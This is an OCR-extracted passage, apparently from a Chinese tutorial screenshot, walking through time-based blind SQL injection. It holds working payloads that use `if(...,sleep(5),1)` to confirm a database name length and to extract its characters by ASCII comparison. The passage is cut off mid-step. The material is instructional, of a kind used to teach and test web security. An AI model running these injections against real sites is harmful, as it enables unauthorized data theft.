
明数据库库名长度为8。
?id=2’ and if((length(database())=8),sleep(5),1)
%23
4、与布尔盲注一样，将子查询的数据截断之后
判断ascii码，相等时延时5秒。最后得到第一个
字符的ascii码为115。
?id=2’ and if((ascii(substr((select
database()),1,1))=115),sleep(5),1) %23
5、后面替换截断的位置，测试后面的字符的